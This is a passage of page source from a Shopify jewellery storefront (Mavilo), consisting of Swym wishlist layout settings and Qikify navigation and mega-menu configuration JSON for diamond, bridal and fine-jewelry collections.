        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/collections/fine-jewelry","/",], },{ id: "footer", title: "CUSTOMER CARE", items: ["/pages/service","/pages/mavilo-guarantee","/pages/financing-options","https://mavilo.typeform.com/to/DpwMigEB?utm_source=footer","/policies/shipping-policy","/policies/refund-policy","/pages/mavilo-faq",], },{ id: "472365302010-child-1597a1118bfce3bb8c21e9ce41f12408-legacy-fine-jewelry", title: "FINE JEWELRY", items: ["/collections/fine-jewelry","/collections/diamond-classics","/collections/colored-gemstone-jewelry",], },{ id: "legal-terms", title: "LEGAL TERMS", items: ["/pages/cookie-policy","/pages/supply-chain","/pages/accessibility",], },{ id: "473057329402-child-54d32c764bb3fa54e1b91ade51763156-legacy-diamond-classics", title: "DIAMOND CLASSICS", items: ["/collections/diamond-classics","/collections/diamond-tennis-bracelets","/collections/diamond-tennis-necklaces",], },{ id: "473057427706-child-e217508e28abb8655b9ee606407c04ee-legacy-colored-gemstone-jewelry", title: "COLORED GEMSTONE JEWELRY", items: ["/collections/colored-gemstone-jewelry",], },{ id: "473481969914-child-9cceb38abc13d1c51fa44b51be2249fa-legacy-fine-jewelry", title: "FINE JEWELRY", items: ["/collections/fine-jewelry","/collections/bracelets","/collections/mens-jewelry","/collections/earrings","/collections/rings",], },{ id: "about-mavilo", title: "ABOUT MAVILO", items: ["/pages/about-mavilo","/pages/press","/pages/charity-and-community",], },{ id: "book-an-appointment", title: "APPOINTMENTS", items: ["https://mavilo.typeform.com/to/DpwMigEB?utm_source=footer",], },{ id: "info", title: "INFO", items: ["/pages/terms-of-use","/policies/privacy-policy",], },{ id: "top-toolbar", title: "Top Toolbar", items: ["/pages/get-in-touch",], },{ id: "why-mavilo", title: "WHY MAVILO", items: ["/pages/huge-in-stock-inventory","/pages/a-bigger-better-diamond-for-less","/pages/diamond-brokerage-platform","/pages/bespoke-bridal-custom-design","/pages/testimonials",], },{ id: "footer-mobile-about", title: "About Mavilo", items: ["/pages/about-mavilo","/pages/huge-in-stock-inventory","/pages/a-bigger-better-diamond-for-less","/pages/diamond-brokerage-platform","/pages/bespoke-bridal-custom-design","/pages/press","/pages/testimonials",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/65183285498/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":195964,"priority":0,"data":{"menu_selector":"navigator","theme_selector":"all","transition":"none","trigger":"hover_intent","show_indicator":false,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-368477","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"MOBILE","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-475338","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791698","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"right","title":"DIAMONDS & ENGAGEMENT","hidden_desktop":true,"el_class":"mobile-menu-diamonds-engagement"},"menus":[{"id":"tmenu-menu-265099","setting":{"item_layout":"image","title":"CERTIFIED DIAMONDS ","product":{"id":3937835778115,"handle":"leather-bifold-tab-wallet","title":"Leather Bifold Tab Wallet","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/c064818d_2726.jpg?v=1563962884"},"price":"168.00"},"column_width":"automatic","item_content_alignment":"left","collection":{"id":"399852175610","handle":"natural-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"},"title":"DIAMONDS"},"collection_image_position":"above","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/d70e63841b5b59f8976e254cd15f0fdf20e6d044fa99adb158e0847705baee54.png","image_width":"50"},"menus":[{"id":"tmenu-menu-751934","setting":{"item_layout":"text","title":"Natural Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852175610","handle":"natural-diamonds","title":"DIAMONDS","image":{"created_at":"2022-06-30T08:00:11-04:00","alt":null,"width":1200,"height":1200,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"}},"page":{"id":99597025530,"title":"Natural Diamonds","handle":"natural-diamonds"}}},"menus":[]},{"id":"tmenu-menu-609830","setting":{"item_layout":"text","title":"Lab Grown Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852339450","handle":"lab-grown-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/download_1.jpg?v=1656595899"},"title":"LAB GROWN DIAMONDS"},"page":{"id":99597058298,"title":"Lab Grown Diamonds","handle":"lab-grown-diamonds"}}},"menus":[]},{"id":"tmenu-menu-194994","setting":{"item_layout":"text","title":"Diamond Brokerage Platform (Access to most Diamonds found online for less)","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-653404","setting":{"item_layout":"image","title":"ENGAGEMENT RINGS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":"12","hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/7a7466a3dc0f62b63cab9639df689a9ca87158baa4caac6f8baf643062ee7090.png","image_width":"50"},"menus":[{"id":"tmenu-menu-682336","setting":{"item_layout":"text","title":"Engagement Ring Settings By Styles","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330508026,"title":"Engagement Ring Settings By Styles","handle":"engagement-ring-settings-by-styles"}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-312731","setting":{"item_layout":"text","title":"Engagement Settings By Diamond Shapes","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330475258,"title":"Engagement Ring Settings By Diamond Shapes","handle":"engagement-ring-settings-by-diamond-shapes"},"collection":{"id":"401038115066","handle":"signature-settings-by-shape","title":"Signature Settings By Shape","image":null}}},"menus":[]},{"id":"tmenu-menu-728054","setting":{"item_layout":"text","title":"Engagement Ring Settings By Collections","hidden_desktop":true,"url":{"type":{"id":"page"},"page":{"id":"124614312186","title":"Engagement Ring Settings By Collections","handle":"engagement-ring-settings-by-collections"}}},"menus":[]},{"id":"tmenu-menu-171533","setting":{"item_layout":"text","title":"Preset Natural Diamond Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"401038311674","title":"Preset Natural Diamond Engagement Rings","handle":"preset-natural-diamond-engagement-rings"},"page":{"id":99308863738,"title":"Preset Engagment Rings-Page","handle":"preset-engagment-rings-page"}}},"menus":[]},{"id":"tmenu-menu-935551","setting":{"item_layout":"text","title":"Bespoke Settings By Diamond Shape","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99308830970,"title":"Signature Settings by Style-Page","handle":"signature-settings-by-style-page"},"collection":{"id":"401038278906","handle":"signature-settings-by-style","title":"Signature Settings By Style","image":null}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-109437","setting":{"item_layout":"image","title":"WEDDING BANDS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":"12","hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/b86180c5586689eafa6a451a0c0bfabe1a6ffeba2464b588cdf8a55227b6d719.png","image_width":"50"},"menus":[{"id":"tmenu-menu-585055","setting":{"item_layout":"text","title":"Women's Bands By Style","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399286567162","handle":"wedding-bands","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/wedding_bands.jpg?v=1655930449"},"title":"Wedding Bands"},"page":{"id":"124997501178","title":"Womens Wedding Bands By Style","handle":"womens-wedding-bands-by-style"}}},"menus":[]},{"id":"tmenu-menu-930369","setting":{"item_layout":"text","title":"Women's Bands Ready to Wear","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428076499194","handle":"womens-wedding-bands-ready-to-wear","title":"Women's Wedding Bands Ready to Wear","image":null}}},"menus":[]},{"id":"tmenu-menu-528354","setting":{"item_layout":"text","title":"Women's Anniversary Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428273467642","handle":"womens-anniversary-bands","title":"Women's Anniversary Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-459081","setting":{"item_layout":"text","title":"Men's Wedding Bands","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"401038016762","handle":"mens-bands","title":"Men's Bands","image":null},"page":{"id":102309626106,"title":"Men's Bands","handle":"mens-bands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501732","setting":{"item_layout":"image","title":"BRIDAL DESIGNERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/0626f0f339da2e3a2df172ca574395ea643ca130fe9fe8fbee753e18e17338e8.png","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99976937722,"title":"Bridal Designers","handle":"bridal-designers"}},"hidden_desktop":true,"image_position":"left","image_width":"50","hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-828997","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FINE JEWELRY ","hidden_desktop":true,"el_class":"mobile-menu-fine-jewelry"},"menus":[{"id":"tmenu-menu-361553","setting":{"item_layout":"image","title":"FINE JEWELRY ","product":{"id":3937835778115,"handle":"leather-bifold-tab-wallet","title":"Leather Bifold Tab Wallet","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/c064818d_2726.jpg?v=1563962884"},"price":"168.00"},"column_width":"3","item_content_alignment":"left","collection":{"id":"399852175610","handle":"natural-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"},"title":"DIAMONDS"},"collection_image_position":"above","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/2096cb5e938ac699df34074ab2dbe6d7f2eedd26ce94ccf2f86f507466325470.png","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99247227130,"title":"FINE JEWELRY","handle":"fine-jewelry"}},"disable_link":true,"image_width":"50"},"menus":[{"id":"tmenu-menu-372334","setting":{"item_layout":"text","title":"All Fine Jewelry ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"401038377210","handle":"fine-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/finejewleryretouch10.jpg?v=1666721157"},"title":"Fine Jewelry"},"page":{"id":99341500666,"title":"All Fine Jewelry","handle":"all-fine-jewelry"}}},"menus":[]},{"id":"tmenu-menu-140502","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"403287277818","handle":"rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Untitled_design_15.png?v=1667670943"},"title":"Rings"},"page":{"id":99342319866,"title":"Rings","handle":"rings"}}},"menus":[]},{"id":"tmenu-menu-822228","setting":{"item_layout":"text","title":"Earrings ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341631738,"title":"Earrings","handle":"earrings"},"collection":{"id":"403288228090","handle":"earrings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/EARRING.webp?v=1667671937"},"title":"Earrings"}}},"menus":[]},{"id":"tmenu-menu-484301","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341566202,"title":"Bracelets","handle":"bracelets"},"collection":{"id":"401084055802","handle":"bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilofinejewelry22.jpg?v=1668790271"},"title":"Bracelets"}}},"menus":[]},{"id":"tmenu-menu-202909","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341631738,"title":"Earrings","handle":"earrings"},"collection":{"id":"403288588538","handle":"necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Necklace.webp?v=1667671465"},"title":"Necklaces"}}},"menus":[]},{"id":"tmenu-menu-587719","setting":{"item_layout":"text","title":"Men's","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341664506,"title":"Men","handle":"men"},"collection":{"id":"401038475514","handle":"mens-jewelry","title":"Men's Jewelry","image":null}}},"menus":[]},{"id":"tmenu-menu-747885","setting":{"item_layout":"text","title":"Shop The Outlet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405652013306","handle":"shop-the-outlet","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/AdobeStock_270468998.jpg?v=1667516164"},"title":"Shop The Outlet"}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-205815","setting":{"item_layout":"text","title":"Liquidation Center","collection":{"id":"432449454330","handle":"final-liquidations","title":"Final Liquidations","image":null},"hidden_desktop":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"432449454330","handle":"liquidation-center","title":"Final Liquidations","image":null}}},"menus":[]},{"id":"tmenu-menu-261064","setting":{"item_layout":"text","title":"Under $500","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412073263354","handle":"under-500","title":"Under $500","image":null}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-348420","setting":{"item_layout":"text","title":"Under $1000","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412075819258","handle":"under-1000","title":"Under $1000","image":null}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-528313","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852339450","handle":"lab-grown-diamonds","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/download_1.jpg?v=1656595899"},"title":"LAB GROWN DIAMONDS"},"page":{"id":99341533434,"title":"New Arrivals","handle":"new-arrivals"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-364211","setting":{"item_layout":"image","title":"DIAMOND CLASSICS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/fb539497df93f0b2686d2dcb2a75531a0a2274e53f9ef54a92d2a96a76167003.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"disable_link":true,"image_width":"60"},"menus":[{"id":"tmenu-menu-711631","setting":{"item_layout":"text","title":"All Diamond Classics ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":102796951802,"title":"Diamond Classics","handle":"diamond-classics"},"collection":{"id":"401038541050","handle":"diamond-classics","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics107.jpg?v=1668709938"},"title":"Diamond Classics"}}},"menus":[]},{"id":"tmenu-menu-190762","setting":{"item_layout":"text","title":"Tennis Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"401038606586","handle":"diamond-tennis-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics114.jpg?v=1668622993"},"title":"Diamond Tennis Bracelets"}}},"menus":[]},{"id":"tmenu-menu-312920","setting":{"item_layout":"text","title":"Tennis Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341795578,"title":"Necklaces (DC)","handle":"necklaces-dc"},"collection":{"id":"401038639354","handle":"diamond-tennis-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics23.jpg?v=1666723052"},"title":"Diamond Tennis Necklaces"}}},"menus":[]},{"id":"tmenu-menu-848683","setting":{"item_layout":"text","title":"Diamond Studs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"410521174266","handle":"diamond-studs","image":null,"title":"Diamond Studs"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-197363","setting":{"item_layout":"text","title":"Diamond Stud Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427757338874","handle":"diamond-stud-earrings","title":"Diamond Stud Earrings","image":null}}},"menus":[]},{"id":"tmenu-menu-258653","setting":{"item_layout":"text","title":"Diamond Solitaire Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427756191994","handle":"diamond-solitaire-necklace-pendants","title":"Diamond Solitaire Necklace Pendants","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-225674","setting":{"item_layout":"image","title":"GEMSTONE JEWELRY","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":false,"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/762ff81f7e9319d98b26ff4599bc29f13100d6d0743d0fa9d5f7d907155eb19a.png","image_width":"50"},"menus":[{"id":"tmenu-menu-475486","setting":{"item_layout":"text","title":"All Gemstone Jewelry","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341861114,"title":"All Gemstone Jewelry","handle":"all-gemstone-jewelry-1"},"collection":{"id":"401038672122","handle":"colored-gemstone-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/coloredgemstonesretouch8_1.jpg?v=1667584498"},"title":"Colored Gemstone Jewelry"}}},"menus":[]},{"id":"tmenu-menu-221873","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612462330","handle":"gemstone-rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gemstone_rings_header_1.jpg?v=1667583196"},"title":"Gemstone Rings"}}},"menus":[]},{"id":"tmenu-menu-195424","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612560634","handle":"gemstone-earrings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_earring.jpg?v=1667587387"},"title":"Gemstone Earrings"}}},"menus":[]},{"id":"tmenu-menu-998141","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612495098","handle":"gemstone-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_bracelet_1.jpg?v=1667589054"},"title":"Gemstone Bracelets"}}},"menus":[]},{"id":"tmenu-menu-853708","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612527866","handle":"gemstone-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_necklace_1.jpg?v=1667586129"},"title":"Gemstone Necklaces"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-281356","setting":{"item_layout":"image","title":"MAVILO COLLECTIONS","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/b755a547cfa1bb844a1083d3d17c00789b7d5f7b0355ff6f4c1d02de5eac75d5.png","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99977953530,"title":"Mavilo Collections","handle":"mavilo-collections"}},"hidden_mobile":false,"hidden_desktop":true,"image_width":"50"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-539210","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"UNIQUELY MAVILO","hidden_desktop":true,"el_class":"mobile-menu-uniquely-mavilo"},"menus":[{"id":"tmenu-menu-560104","setting":{"item_layout":"text","title":"About Mavilo Wholesalers","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99348939002,"title":"About Mavilo","handle":"about-mavilo"}}},"menus":[]},{"id":"tmenu-menu-687777","setting":{"item_layout":"text","title":"Diamonds Huge In-Stock Inventory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342156026,"title":"Huge In-Stock Inventory","handle":"huge-in-stock-inventory"}}},"menus":[]},{"id":"tmenu-menu-895976","setting":{"item_layout":"image","title":"A Bigger, Better Diamond for Less","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":100148740346,"title":"A Bigger, Better Diamond for Less","handle":"a-bigger-better-diamond-for-less"}},"icon":{"id":"podcast","name":"podcast","code":"","type":"fas"},"image_position":"right","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/1c5d786e05a0e51d1778b69306479ae30b750423417c90c5fa6aa53e1d3f4305.png","image_width":"20"},"menus":[]},{"id":"tmenu-menu-746240","setting":{"item_layout":"text","title":"Diamond Brokerage Platform™ (Diamonds found online for less)","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-730654","setting":{"item_layout":"image","title":"Diamonds Online Platform™","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"icon":{"id":"video","name":"video","code":"","type":"fas"},"image_position":"right","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/842cbd3ea1b52c224220f29fa7e8356ae448256cba9afc2136d62f1d1c0166dd.png","image_width":"20"},"menus":[]},{"id":"tmenu-menu-838061","setting":{"item_layout":"text","title":"Instore Diamond Guidance App™","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972776186,"title":"Diamond Guidance 101 App","handle":"diamond-guidance-101-app"}}},"menus":[]},{"id":"tmenu-menu-607139","setting":{"item_layout":"text","title":"Bespoke Bridal Custom","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99972088058,"title":"Bespoke Bridal Custom Design","handle":"bespoke-bridal-custom-design"}}},"menus":[]},{"id":"tmenu-menu-827916","setting":{"item_layout":"text","title":"Awards/Press","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}},"hidden_mobile":false,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-585386","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/5d9f9703addb3ca96358f6e54fc8e93cbbd462e886cef2d450e4edd2e53367fb.png","hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-129028","setting":{"item_layout":"image","title":"DIAMONDS IS OUR DNA","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer 